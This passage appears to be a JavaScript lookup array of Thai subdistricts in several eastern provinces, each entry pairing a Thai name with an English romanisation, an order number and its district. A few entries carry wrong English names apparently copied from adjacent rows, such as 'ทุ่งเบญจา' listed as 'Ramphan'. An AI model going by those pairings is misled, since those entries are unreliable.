{ dspTH: 'กระแสบน',dspEN:'Krasae Bon',order:1079,ref:'แกลง'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:1080,ref:'แกลง'},
{ dspTH: 'ทุ่งควายกิน',dspEN:'Thung Khwai Kin',order:1081,ref:'แกลง'},
{ dspTH: 'กองดิน',dspEN:'Kong Din',order:1082,ref:'แกลง'},
{ dspTH: 'คลองปูน',dspEN:'Khlong Pun',order:1083,ref:'แกลง'},
{ dspTH: 'พังราด',dspEN:'Phang Rat',order:1084,ref:'แกลง'},
{ dspTH: 'ปากน้ำกระแส',dspEN:'Pak Nam Krasae',order:1085,ref:'แกลง'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:1086,ref:'แกลง'},
{ dspTH: 'สองสลึง',dspEN:'Song Salueng',order:1087,ref:'แกลง'},
{ dspTH: 'วังจันทร์',dspEN:'Wang Chan',order:1088,ref:'วังจันทร์'},
{ dspTH: 'ชุมแสง',dspEN:'Chum Saeng',order:1089,ref:'วังจันทร์'},
{ dspTH: 'ป่ายุบใน',dspEN:'Pa Yup Nai',order:1090,ref:'วังจันทร์'},
{ dspTH: 'พลงตาเอี่ยม',dspEN:'Phlong Ta Iam',order:1091,ref:'วังจันทร์'},
{ dspTH: 'บ้านค่าย',dspEN:'Ban Khai',order:1092,ref:'บ้านค่าย'},
{ dspTH: 'หนองละลอก',dspEN:'Nong Lalok',order:1093,ref:'บ้านค่าย'},
{ dspTH: 'หนองตะพาน',dspEN:'Nong Taphan',order:1094,ref:'บ้านค่าย'},
{ dspTH: 'ตาขัน',dspEN:'Ta Khan',order:1095,ref:'บ้านค่าย'},
{ dspTH: 'บางบุตร',dspEN:'Bang But',order:1096,ref:'บ้านค่าย'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:1097,ref:'บ้านค่าย'},
{ dspTH: 'ชากบก',dspEN:'Chak Bok',order:1098,ref:'บ้านค่าย'},
{ dspTH: 'ปลวกแดง',dspEN:'Pluak Daeng',order:1099,ref:'ปลวกแดง'},
{ dspTH: 'ตาสิทธิ์',dspEN:'Ta Sit',order:1100,ref:'ปลวกแดง'},
{ dspTH: 'ละหาร',dspEN:'Lahan',order:1101,ref:'ปลวกแดง'},
{ dspTH: 'แม่น้ำคู้',dspEN:'Maenam Khu',order:1102,ref:'ปลวกแดง'},
{ dspTH: 'มาบยางพร',dspEN:'Map Yang Phon',order:1103,ref:'ปลวกแดง'},
{ dspTH: 'หนองไร่',dspEN:'Nong Rai',order:1104,ref:'ปลวกแดง'},
{ dspTH: 'น้ำเป็น',dspEN:'Nam Pen',order:1105,ref:'เขาชะเมา'},
{ dspTH: 'ห้วยทับมอญ',dspEN:'Huai Thap Mon',order:1106,ref:'เขาชะเมา'},
{ dspTH: 'ชำฆ้อ',dspEN:'Cham Kho',order:1107,ref:'เขาชะเมา'},
{ dspTH: 'เขาน้อย',dspEN:'Khao Noi',order:1108,ref:'เขาชะเมา'},
{ dspTH: 'นิคมพัฒนา',dspEN:'Nikhom Phatthana',order:1109,ref:'นิคมพัฒนา'},
{ dspTH: 'มาบข่า',dspEN:'Map Kha',order:1110,ref:'นิคมพัฒนา'},
{ dspTH: 'พนานิคม',dspEN:'Phana Nikhom',order:1111,ref:'นิคมพัฒนา'},
{ dspTH: 'มะขามคู่',dspEN:'Makham Khu',order:1112,ref:'นิคมพัฒนา'},
{ dspTH: 'ตลาด',dspEN:'Talat',order:1113,ref:'เมืองจันทบุรี'},
{ dspTH: 'วัดใหม่',dspEN:'Wat Mai',order:1114,ref:'เมืองจันทบุรี'},
{ dspTH: 'คลองนารายณ์',dspEN:'Khlong Narai',order:1115,ref:'เมืองจันทบุรี'},
{ dspTH: 'เกาะขวาง',dspEN:'Ko Khwang',order:1116,ref:'เมืองจันทบุรี'},
{ dspTH: 'คมบาง',dspEN:'Khom Bang',order:1117,ref:'เมืองจันทบุรี'},
{ dspTH: 'ท่าช้าง',dspEN:'Tha Chang',order:1118,ref:'เมืองจันทบุรี'},
{ dspTH: 'จันทนิมิต',dspEN:'Chanthanimit',order:1119,ref:'เมืองจันทบุรี'},
{ dspTH: 'บางกะจะ',dspEN:'Bang Kacha',order:1120,ref:'เมืองจันทบุรี'},
{ dspTH: 'แสลง',dspEN:'Salaeng',order:1121,ref:'เมืองจันทบุรี'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:1122,ref:'เมืองจันทบุรี'},
{ dspTH: 'พลับพลา',dspEN:'Phlapphla',order:1123,ref:'เมืองจันทบุรี'},
{ dspTH: 'ขลุง',dspEN:'Khlung',order:1124,ref:'ขลุง'},
{ dspTH: 'บ่อ',dspEN:'Bo',order:1125,ref:'ขลุง'},
{ dspTH: 'เกวียนหัก',dspEN:'Kwian Hak',order:1126,ref:'ขลุง'},
{ dspTH: 'ตะปอน',dspEN:'Tapon',order:1127,ref:'ขลุง'},
{ dspTH: 'บางชัน',dspEN:'Bang Chan',order:1128,ref:'ขลุง'},
{ dspTH: 'วันยาว',dspEN:'Wan Yao',order:1129,ref:'ขลุง'},
{ dspTH: 'ซึ้ง',dspEN:'Sueng',order:1130,ref:'ขลุง'},
{ dspTH: 'มาบไพ',dspEN:'Map Phai',order:1131,ref:'ขลุง'},
{ dspTH: 'วังสรรพรส',dspEN:'Wang Sappharot',order:1132,ref:'ขลุง'},
{ dspTH: 'ตรอกนอง',dspEN:'Trok Nong',order:1133,ref:'ขลุง'},
{ dspTH: 'ตกพรม',dspEN:'Tok Phrom',order:1134,ref:'ขลุง'},
{ dspTH: 'บ่อเวฬุ',dspEN:'Bo Welu',order:1135,ref:'ขลุง'},
{ dspTH: 'ท่าใหม่',dspEN:'Tha Mai',order:1136,ref:'ท่าใหม่'},
{ dspTH: 'ยายร้า',dspEN:'Yai Ra',order:1137,ref:'ท่าใหม่'},
{ dspTH: 'สีพยา',dspEN:'Si Phaya',order:1138,ref:'ท่าใหม่'},
{ dspTH: 'บ่อพุ',dspEN:'Bo Phu',order:1139,ref:'ท่าใหม่'},
{ dspTH: 'พลอยแหวน',dspEN:'Phloi Waen',order:1140,ref:'ท่าใหม่'},
{ dspTH: 'เขาวัว',dspEN:'Khao Wua',order:1141,ref:'ท่าใหม่'},
{ dspTH: 'เขาบายศรี',dspEN:'Khao Baisi',order:1142,ref:'ท่าใหม่'},
{ dspTH: 'สองพี่น้อง',dspEN:'Song Phi Nong',order:1143,ref:'ท่าใหม่'},
{ dspTH: 'ทุ่งเบญจา',dspEN:'Ramphan',order:1144,ref:'ท่าใหม่'},
{ dspTH: 'รำพัน',dspEN:'Ramphan',order:1145,ref:'ท่าใหม่'},
{ dspTH: 'โขมง',dspEN:'Khamong',order:1146,ref:'ท่าใหม่'},
{ dspTH: 'ตะกาดเง้า',dspEN:'Takat Ngao',order:1147,ref:'ท่าใหม่'},
{ dspTH: 'คลองขุด',dspEN:'Khlong Khut',order:1148,ref:'ท่าใหม่'},
{ dspTH: 'เขาแก้ว',dspEN:'Khao Kaeo',order:1149,ref:'ท่าใหม่'},
{ dspTH: 'ทับไทร',dspEN:'Thap Sai',order:1150,ref:'โป่งน้ำร้อน'},
{ dspTH: 'โป่งน้ำร้อน',dspEN:'Pong Nam Ron',order:1151,ref:'โป่งน้ำร้อน'},
{ dspTH: 'หนองตาคง',dspEN:'Nong Ta Khong',order:1152,ref:'โป่งน้ำร้อน'},
{ dspTH: 'เทพนิมิต',dspEN:'Thep Nimit',order:1153,ref:'โป่งน้ำร้อน'},
{ dspTH: 'คลองใหญ่',dspEN:'Khlong Yai',order:1154,ref:'โป่งน้ำร้อน'},
{ dspTH: 'มะขาม',dspEN:'Makham',order:1155,ref:'มะขาม'},
{ dspTH: 'ท่าหลวง',dspEN:'Tha Luang',order:1156,ref:'มะขาม'},
{ dspTH: 'ปัถวี',dspEN:'Patthawi',order:1157,ref:'มะขาม'},
{ dspTH: 'วังแซ้ม',dspEN:'Wang Saem',order:1158,ref:'มะขาม'},
{ dspTH: 'ฉมัน',dspEN:'Chaman',order:1159,ref:'มะขาม'},
{ dspTH: 'อ่างคีรี',dspEN:'Ang Khiri',order:1160,ref:'มะขาม'},
{ dspTH: 'ปากน้ำแหลมสิงห์',dspEN:'Pak Nam Laem Sing',order:1161,ref:'แหลมสิงห์'},
{ dspTH: 'เกาะเปริด',dspEN:'Ko Proet',order:1162,ref:'แหลมสิงห์'},
{ dspTH: 'หนองชิ่ม',dspEN:'Nong Chim',order:1163,ref:'แหลมสิงห์'},
{ dspTH: 'พลิ้ว',dspEN:'Phlio',order:1164,ref:'แหลมสิงห์'},
{ dspTH: 'คลองน้ำเค็ม',dspEN:'Khlong Nam Khem',order:1165,ref:'แหลมสิงห์'},
{ dspTH: 'บางสระเก้า',dspEN:'Bang Sa Kao',order:1166,ref:'แหลมสิงห์'},
{ dspTH: 'บางกะไชย',dspEN:'Bang Kachai',order:1167,ref:'แหลมสิงห์'},
{ dspTH: 'ปะตง',dspEN:'Patong',order:1168,ref:'สอยดาว'},
{ dspTH: 'ทุ่งขนาน',dspEN:'Thung Khanan',order:1169,ref:'สอยดาว'},
{ dspTH: 'ทับช้าง',dspEN:'Thap Chang',order:1170,ref:'สอยดาว'},
{ dspTH: 'ทรายขาว',dspEN:'Sai Khao',order:1171,ref:'สอยดาว'},
{ dspTH: 'สะตอน',dspEN:'Saton',order:1172,ref:'สอยดาว'},
{ dspTH: 'แก่งหางแมว',dspEN:'Kaeng Hang Maeo',order:1173,ref:'แก่งหางแมว'},
{ dspTH: 'ขุนซ่อง',dspEN:'Khun Song',order:1174,ref:'แก่งหางแมว'},
{ dspTH: 'สามพี่น้อง',dspEN:'Sam Phi Nong',order:1175,ref:'แก่งหางแมว'},
{ dspTH: 'พวา',dspEN:'Phawa',order:1176,ref:'แก่งหางแมว'},
{ dspTH: 'เขาวงกต',dspEN:'Khao Wongkot',order:1177,ref:'แก่งหางแมว'},
{ dspTH: 'นายายอาม',dspEN:'Na Yai Am',order:1178,ref:'นายายอาม'},
{ dspTH: 'วังโตนด',dspEN:'Wang Tanot',order:1179,ref:'นายายอาม'},
{ dspTH: 'กระแจะ',dspEN:'Krachae',order:1180,ref:'นายายอาม'},
{ dspTH: 'สนามไชย',dspEN:'Sanam Chai',order:1181,ref:'นายายอาม'},
{ dspTH: 'ช้างข้าม',dspEN:'Chang Kham',order:1182,ref:'นายายอาม'},
{ dspTH: 'วังใหม่',dspEN:'Wang Mai',order:1183,ref:'นายายอาม'},
{ dspTH: 'ชากไทย',dspEN:'Chak Thai',order:1184,ref:'เขาคิชฌกูฏ'},
{ dspTH: 'พลวง',dspEN:'Phluang',order:1185,ref:'เขาคิชฌกูฏ'},
{ dspTH: 'ตะเคียนทอง',dspEN:'Takhian Thong',order:1186,ref:'เขาคิชฌกูฏ'},
{ dspTH: 'คลองพลู',dspEN:'Khlong Phlu',order:1187,ref:'เขาคิชฌกูฏ'},
{ dspTH: 'จันทเขลม',dspEN:'Chanthakhlem',order:1188,ref:'เขาคิชฌกูฏ'},
{ dspTH: 'บางพระ',dspEN:'Bang Phra',order:1189,ref:'เมืองตราด'},
{ dspTH: 'หนองเสม็ด',dspEN:'Nong Samet',order:1190,ref:'เมืองตราด'},
{ dspTH: 'หนองโสน',dspEN:'Nong Sano',order:1191,ref:'เมืองตราด'},
{ dspTH: 'หนองคันทรง',dspEN:'Nong Khan Song',order:1192,ref:'เมืองตราด'},
{ dspTH: 'ห้วงน้ำขาว',dspEN:'Huang Nam Khao',order:1193,ref:'เมืองตราด'},
{ dspTH: 'อ่าวใหญ่',dspEN:'Ao Yai',order:1194,ref:'เมืองตราด'},
{ dspTH: 'วังกระแจะ',dspEN:'Wang Krachae',order:1195,ref:'เมืองตราด'},
{ dspTH: 'ห้วยแร้ง',dspEN:'Huai Raeng',order:1196,ref:'เมืองตราด'},
{ dspTH: 'เนินทราย',dspEN:'Noen Sai',order:1197,ref:'เมืองตราด'},
{ dspTH: 'ท่าพริก',dspEN:'Tha Phrik',order:1198,ref:'เมืองตราด'},
{ dspTH: 'ท่ากุ่ม',dspEN:'Tha Kum',order:1199,ref:'เมืองตราด'},
{ dspTH: 'ตะกาง',dspEN:'Takang',order:1200,ref:'เมืองตราด'},
{ dspTH: 'ชำราก',dspEN:'Chamrak',order:1201,ref:'เมืองตราด'},
{ dspTH: 'แหลมกลัด',dspEN:'Laem Klat',order:1202,ref:'เมืองตราด'},
{ dspTH: 'คลองใหญ่',dspEN:'Khlong Yai',order:1203,ref:'คลองใหญ่'},
{ dspTH: 'ไม้รูด',dspEN:'Mai Rut',order:1204,ref:'คลองใหญ่'},
{ dspTH: 'หาดเล็ก',dspEN:'Hat Lek',order:1205,ref:'คลองใหญ่'},
{ dspTH: 'เขาสมิง',dspEN:'Khao Saming',order:1206,ref:'เขาสมิง'},
{ dspTH: 'แสนตุ้ง',dspEN:'Saen Tung',order:1207,ref:'เขาสมิง'},
{ dspTH: 'วังตะเคียน',dspEN:'Wang Takhian',order:1208,ref:'เขาสมิง'},
{ dspTH: 'ท่าโสม',dspEN:'Tha Som',order:1209,ref:'เขาสมิง'},
{ dspTH: 'สะตอ',dspEN:'Sato',order:1210,ref:'เขาสมิง'},
{ dspTH: 'ประณีต',dspEN:'Pranit',order:1211,ref:'เขาสมิง'},
{ dspTH: 'เทพนิมิต',dspEN:'Thep Nimit',order:1212,ref:'เขาสมิง'},
{ dspTH: 'ทุ่งนนทรี',dspEN:'Thung Nonsi',order:1213,ref:'เขาสมิง'},
{ dspTH: 'บ่อพลอย',dspEN:'Bo Phloi',order:1214,ref:'บ่อไร่'},
{ dspTH: 'ช้างทูน',dspEN:'Chang Thun',order:1215,ref:'บ่อไร่'},
{ dspTH: 'ด่านชุมพล',dspEN:'Dan Chumphon',order:1216,ref:'บ่อไร่'},
{ dspTH: 'หนองบอน',dspEN:'Nong Bon',order:1217,ref:'บ่อไร่'},
{ dspTH: 'นนทรีย์',dspEN:'Nonsi',order:1218,ref:'บ่อไร่'},
{ dspTH: 'แหลมงอบ',dspEN:'Laem Ngop',order:1219,ref:'แหลมงอบ'},
{ dspTH: 'น้ำเชี่ยว',dspEN:'Nam Chiao',order:1220,ref:'แหลมงอบ'},
{ dspTH: 'บางปิด',dspEN:'Bang Pit',order:1221,ref:'แหลมงอบ'},
{ dspTH: 'คลองใหญ่',dspEN:'Khlong Yai',order:1222,ref:'แหลมงอบ'},
{ dspTH: 'เกาะหมาก',dspEN:'Ko Mak',order:1223,ref:'เกาะกูด'},
{ dspTH: 'เกาะกูด',dspEN:'Ko Kut',order:1224,ref:'เกาะกูด'},
{ dspTH: 'เกาะช้าง',dspEN:'Ko Chang',order:1225,ref:'เกาะช้าง'},
{ dspTH: 'เกาะช้างใต้',dspEN:'Ko Chang Tai',order:1226,ref:'เกาะช้าง'},
{ dspTH: 'หน้าเมือง',dspEN:'Na Mueang',order:1227,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'ท่าไข่',dspEN:'Tha Khai',order:1228,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:1229,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'คลองนา',dspEN:'Khlong Na',order:1230,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางตีนเป็ด',dspEN:'Khlong Na',order:1231,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางไผ่',dspEN:'Bang Phai',order:1232,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'คลองจุกกระเฌอ',dspEN:'Khlong Chuk Krachoe',order:1233,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:1234,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางขวัญ',dspEN:'Bang Khwan',order:1235,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'คลองนครเนื่องเขต',dspEN:'Khlong Nakhon Nueang Khet',order:1236,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'วังตะเคียน',dspEN:'Wang Takhian',order:1237,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'โสธร',dspEN:'Sothon',order:1238,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางพระ',dspEN:'Bang Phra',order:1239,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางกะไห',dspEN:'Bang Kahai',order:1240,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'หนามแดง',dspEN:'Nam Daeng',order:1241,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'คลองเปรง',dspEN:'Khlong Preng',order:1242,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'คลองอุดมชลจร',dspEN:'Khlong Udom Chonlachon',order:1243,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'คลองหลวงแพ่ง',dspEN:'Khlong Luang Phaeng',order:1244,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางเตย',dspEN:'Bang Toei',order:1245,ref:'เมืองฉะเชิงเทรา'},
{ dspTH: 'บางคล้า',dspEN:'Bang Khla',order:1246,ref:'บางคล้า'},
{ dspTH: 'บางสวน',dspEN:'Bang Suan',order:1247,ref:'บางคล้า'},
{ dspTH: 'บางกระเจ็ด',dspEN:'Bang Krachet',order:1248,ref:'บางคล้า'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:1249,ref:'บางคล้า'},
{ dspTH: 'ท่าทองหลาง',dspEN:'Tha Thonglang',order:1250,ref:'บางคล้า'},
{ dspTH: 'สาวชะโงก',dspEN:'Sao Cha-ngok',order:1251,ref:'บางคล้า'},
{ dspTH: 'เสม็ดเหนือ',dspEN:'Samet Nuea',order:1252,ref:'บางคล้า'},
{ dspTH: 'เสม็ดใต้',dspEN:'Samet Tai',order:1253,ref:'บางคล้า'},
{ dspTH: 'หัวไทร',dspEN:'Hua Sai',order:1254,ref:'บางคล้า'},
{ dspTH: 'บางน้ำเปรี้ยว',dspEN:'Bang Nam Priao',order:1255,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'บางขนาก',dspEN:'Bang Khanak',order:1256,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'สิงโตทอง',dspEN:'Singto Thong',order:1257,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'หมอนทอง',dspEN:'Mon Thong',order:1258,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'บึงน้ำรักษ์',dspEN:'Bueng Nam Rak',order:1259,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'ดอนเกาะกา',dspEN:'Don Ko Ka',order:1260,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'โยธะกา',dspEN:'Yothaka',order:1261,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'ดอนฉิมพลี',dspEN:'Don Chimphli',order:1262,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'ศาลาแดง',dspEN:'Sala Daeng',order:1263,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'โพรงอากาศ',dspEN:'Phrong Akat',order:1264,ref:'บางน้ำเปรี้ยว'},
{ dspTH: 'บางปะกง',dspEN:'Bang Pakong',order:1265,ref:'บางปะกง'},
{ dspTH: 'ท่าสะอ้าน',dspEN:'Tha Sa-an',order:1266,ref:'บางปะกง'},
{ dspTH: 'บางวัว',dspEN:'Bang Wua',order:1267,ref:'บางปะกง'},
{ dspTH: 'บางสมัคร',dspEN:'Bang Samak',order:1268,ref:'บางปะกง'},
{ dspTH: 'บางผึ้ง',dspEN:'Bang Phueng',order:1269,ref:'บางปะกง'},
{ dspTH: 'บางเกลือ',dspEN:'Bang Kluea',order:1270,ref:'บางปะกง'},
{ dspTH: 'สองคลอง',dspEN:'Song Khlong',order:1271,ref:'บางปะกง'},
{ dspTH: 'หนองจอก',dspEN:'Nong Chok',order:1272,ref:'บางปะกง'},
{ dspTH: 'พิมพา',dspEN:'Phimpha',order:1273,ref:'บางปะกง'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:1274,ref:'บางปะกง'},
{ dspTH: 'หอมศีล',dspEN:'Hom Sin',order:1275,ref:'บางปะกง'},
{ dspTH: 'เขาดิน',dspEN:'Khao Din',order:1276,ref:'บางปะกง'},
{ dspTH: 'บ้านโพธิ์',dspEN:'Ban Pho',order:1277,ref:'บ้านโพธิ์'},
{ dspTH: 'เกาะไร่',dspEN:'Ko Rai',order:1278,ref:'บ้านโพธิ์'},
{ dspTH: 'คลองขุด',dspEN:'Khlong Khut',order:1279,ref:'บ้านโพธิ์'},
{ dspTH: 'คลองบ้านโพธิ์',dspEN:'Khlong Ban Pho',order:1280,ref:'บ้านโพธิ์'},
{ dspTH: 'คลองประเวศ',dspEN:'Khlong Prawet',order:1281,ref:'บ้านโพธิ์'},
{ dspTH: 'ดอนทราย',dspEN:'Don Sai',order:1282,ref:'บ้านโพธิ์'},
{ dspTH: 'เทพราช',dspEN:'Theppharat',order:1283,ref:'บ้านโพธิ์'},
{ dspTH: 'ท่าพลับ',dspEN:'Tha Phlap',order:1284,ref:'บ้านโพธิ์'},
{ dspTH: 'หนองตีนนก',dspEN:'Nong Tin Nok',order:1285,ref:'บ้านโพธิ์'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:1286,ref:'บ้านโพธิ์'},
{ dspTH: 'บางซ่อน',dspEN:'Bang Son',order:1287,ref:'บ้านโพธิ์'},
{ dspTH: 'บางกรูด',dspEN:'Bang Krut',order:1288,ref:'บ้านโพธิ์'},
{ dspTH: 'แหลมประดู่',dspEN:'Laem Pradu',order:1289,ref:'บ้านโพธิ์'},
{ dspTH: 'ลาดขวาง',dspEN:'Lat Khwang',order:1290,ref:'บ้านโพธิ์'},
{ dspTH: 'สนามจันทร์',dspEN:'Sanam Chan',order:1291,ref:'บ้านโพธิ์'},
{ dspTH: 'แสนภูดาษ',dspEN:'Saen Phu Dat',order:1292,ref:'บ้านโพธิ์'},
{ dspTH: 'สิบเอ็ดศอก',dspEN:'Sip Et Sok',order:1293,ref:'บ้านโพธิ์'},
{ dspTH: 'เกาะขนุน',dspEN:'Ko Khanun',order:1294,ref:'พนมสารคาม'},
{ dspTH: 'บ้านซ่อง',dspEN:'Ban Song',order:1295,ref:'พนมสารคาม'},
{ dspTH: 'พนมสารคาม',dspEN:'Phanom Sarakham',order:1296,ref:'พนมสารคาม'},
{ dspTH: 'เมืองเก่า',dspEN:'Mueang Kao',order:1297,ref:'พนมสารคาม'},
{ dspTH: 'หนองยาว',dspEN:'Nong Yao',order:1298,ref:'พนมสารคาม'},
{ dspTH: 'ท่าถ่าน',dspEN:'Tha Than',order:1299,ref:'พนมสารคาม'},
{ dspTH: 'หนองแหน',dspEN:'Nong Nae',order:1300,ref:'พนมสารคาม'},
{ dspTH: 'เขาหินซ้อน',dspEN:'Khao Hin Son',order:1301,ref:'พนมสารคาม'},
{ dspTH: 'บางคา',dspEN:'Bang Kha',order:1302,ref:'ราชสาส์น'},
{ dspTH: 'เมืองใหม่',dspEN:'Mueang Mai',order:1303,ref:'ราชสาส์น'},
{ dspTH: 'ดงน้อย',dspEN:'Dong Noi',order:1304,ref:'ราชสาส์น'},
{ dspTH: 'คู้ยายหมี',dspEN:'Khu Yai Mi',order:1305,ref:'สนามชัยเขต'},
{ dspTH: 'ท่ากระดาน',dspEN:'Tha Kradan',order:1306,ref:'สนามชัยเขต'},
{ dspTH: 'ทุ่งพระยา',dspEN:'Thung Phraya',order:1307,ref:'สนามชัยเขต'},
{ dspTH: 'ลาดกระทิง',dspEN:'Lat Krathing',order:1308,ref:'สนามชัยเขต'},
{ dspTH: 'แปลงยาว',dspEN:'Plaeng Yao',order:1309,ref:'แปลงยาว'},
{ dspTH: 'วังเย็น',dspEN:'Wang Yen',order:1310,ref:'แปลงยาว'},
{ dspTH: 'หัวสำโรง',dspEN:'Hua Samrong',order:1311,ref:'แปลงยาว'},
{ dspTH: 'หนองไม้แก่น',dspEN:'Nong Mai Kaen',order:1312,ref:'แปลงยาว'},
{ dspTH: 'ท่าตะเกียบ',dspEN:'Tha Takiap',order:1313,ref:'ท่าตะเกียบ'},
{ dspTH: 'คลองตะเกรา',dspEN:'Khlong Takrao',order:1314,ref:'ท่าตะเกียบ'},
{ dspTH: 'ก้อนแก้ว',dspEN:'Kon Kaeo',order:1315,ref:'คลองเขื่อน'},
{ dspTH: 'คลองเขื่อน',dspEN:'Khlong Khuean',order:1316,ref:'คลองเขื่อน'},
{ dspTH: 'บางเล่า',dspEN:'Bang Lao',order:1317,ref:'คลองเขื่อน'},
{ dspTH: 'บางโรง',dspEN:'Bang Rong',order:1318,ref:'คลองเขื่อน'},
{ dspTH: 'บางตลาด',dspEN:'Bang Talat',order:1319,ref:'คลองเขื่อน'},
{ dspTH: 'หน้าเมือง',dspEN:'Na Mueang',order:1320,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'รอบเมือง',dspEN:'Na Mueang',order:1321,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'วัดโบสถ์',dspEN:'Wat Bot',order:1322,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'บางเดชะ',dspEN:'Bang Decha',order:1323,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'ท่างาม',dspEN:'Tha Ngam',order:1324,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'บางบริบูรณ์',dspEN:'Bang Boribun',order:1325,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'ดงพระราม',dspEN:'Dong Phra Ram',order:1326,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'บ้านพระ',dspEN:'Ban Phra',order:1327,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'โคกไม้ลาย',dspEN:'Khok Mai Lai',order:1328,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'ไม้เค็ด',dspEN:'Mai Khet',order:1329,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'ดงขี้เหล็ก',dspEN:'Dong Khilek',order:1330,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'เนินหอม',dspEN:'Noen Hom',order:1331,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'โนนห้อม',dspEN:'Non Hom',order:1332,ref:'เมืองปราจีนบุรี'},
{ dspTH: 'กบินทร์',dspEN:'Kabin',order:1333,ref:'กบินทร์บุรี'},
{ dspTH: 'เมืองเก่า',dspEN:'Mueang Kao',order:1334,ref:'กบินทร์บุรี'},
{ dspTH: 'วังดาล',dspEN:'Wang Dan',order:1335,ref:'กบินทร์บุรี'},
{ dspTH: 'นนทรี',dspEN:'Nonsi',order:1336,ref:'กบินทร์บุรี'},
{ dspTH: 'ย่านรี',dspEN:'Yan Ri',order:1337,ref:'กบินทร์บุรี'},
{ dspTH: 'วังตะเคียน',dspEN:'Wang Takhian',order:1338,ref:'กบินทร์บุรี'},
{ dspTH: 'หาดนางแก้ว',dspEN:'Hat Nang Kaeo',order:1339,ref:'กบินทร์บุรี'},
{ dspTH: 'ลาดตะเคียน',dspEN:'Lat Takhian',order:1340,ref:'กบินทร์บุรี'},
{ dspTH: 'บ้านนา',dspEN:'Ban Na',order:1341,ref:'กบินทร์บุรี'},
{ dspTH: 'บ่อทอง',dspEN:'Bo Thong',order:1342,ref:'กบินทร์บุรี'},
{ dspTH: 'หนองกี่',dspEN:'Nong Ki',order:1343,ref:'กบินทร์บุรี'},
{ dspTH: 'นาแขม',dspEN:'Na Khaem',order:1344,ref:'กบินทร์บุรี'},
{ dspTH: 'เขาไม้แก้ว',dspEN:'Khao Mai Kaeo',order:1345,ref:'กบินทร์บุรี'},
{ dspTH: 'วังท่าช้าง',dspEN:'Wang Tha Chang',order:1346,ref:'กบินทร์บุรี'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:1347,ref:'นาดี'},
{ dspTH: 'สำพันตา',dspEN:'Samphan Ta',order:1348,ref:'นาดี'},
{ dspTH: 'สะพานหิน',dspEN:'Saphan Hin',order:1349,ref:'นาดี'},
{ dspTH: 'ทุ่งโพธิ์',dspEN:'Thung Pho',order:1350,ref:'นาดี'},
{ dspTH: 'แก่งดินสอ',dspEN:'Kaeng Dinso',order:1351,ref:'นาดี'},
{ dspTH: 'บุพราหมณ์',dspEN:'Bu Phram',order:1352,ref:'นาดี'},
{ dspTH: 'บ้านสร้าง',dspEN:'Ban Sang',order:1353,ref:'บ้านสร้าง'},
{ dspTH: 'บางกระเบา',dspEN:'Bang Krabao',order:1354,ref:'บ้านสร้าง'},
{ dspTH: 'บางเตย',dspEN:'Bang Toei',order:1355,ref:'บ้านสร้าง'},
{ dspTH: 'บางยาง',dspEN:'Bang Yang',order:1356,ref:'บ้านสร้าง'},
{ dspTH: 'บางแตน',dspEN:'Bang Taen',order:1357,ref:'บ้านสร้าง'},
{ dspTH: 'บางพลวง',dspEN:'Bang Phluang',order:1358,ref:'บ้านสร้าง'},
{ dspTH: 'บางปลาร้า',dspEN:'Bang Pla Ra',order:1359,ref:'บ้านสร้าง'},
{ dspTH: 'บางขาม',dspEN:'Bang Kham',order:1360,ref:'บ้านสร้าง'},
{ dspTH: 'กระทุ่มแพ้ว',dspEN:'Krathum Phaeo',order:1361,ref:'บ้านสร้าง'},
{ dspTH: 'ประจันตคาม',dspEN:'Prachantakham',order:1362,ref:'ประจันตคาม'},
{ dspTH: 'เกาะลอย',dspEN:'Ko Loi',order:1363,ref:'ประจันตคาม'},
{ dspTH: 'บ้านหอย',dspEN:'Ban Hoi',order:1364,ref:'ประจันตคาม'},
{ dspTH: 'หนองแสง',dspEN:'Nong Saeng',order:1365,ref:'ประจันตคาม'},
{ dspTH: 'ดงบัง',dspEN:'Dong Bang',order:1366,ref:'ประจันตคาม'},
